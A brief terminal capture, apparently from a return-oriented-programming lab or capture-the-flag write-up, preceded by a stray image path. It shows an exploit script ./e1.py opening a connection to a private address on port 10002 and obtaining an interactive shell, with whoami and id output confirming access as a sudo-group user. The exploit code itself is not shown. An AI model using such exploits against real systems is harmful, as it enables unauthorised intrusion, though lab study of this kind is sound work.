 cc@ubuntu:~/ROP$ ./e1.py
[+] Opening connection to 192.168.8.166 on port 10002: Done
[*] Switching to interactive mode
$ whoami
cc
$ id
uid=1000(cc) gid=1000(cc) groups=1000(cc),4(adm),24(cdrom),27(sudo),30(dip),46(p
lugdev),113(lpadmin),128(sambashare)
$